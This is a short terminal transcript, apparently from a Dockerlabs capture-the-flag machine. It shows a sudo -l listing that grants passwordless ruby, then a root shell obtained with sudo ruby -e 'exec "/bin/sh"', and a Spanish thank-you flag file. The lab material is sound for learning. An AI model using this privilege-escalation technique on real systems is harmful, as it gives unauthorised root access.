 $ sudo -l
Matching Defaults entries for oscar on 89e9ee236cac:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/
snap/bin,
    use_pty

User oscar may run the following commands on 89e9ee236cac:
    (ALL) NOPASSWD: /usr/bin/ruby
$ sudo ruby -e 'exec "/bin/sh"'
# whoami
root
# cat /root/Desktop/THX.txt
Gracias a toda la comunidad de Dockerlabs y a Mario por toda la ayuda proporcionada
para poder hacer la máquina.
#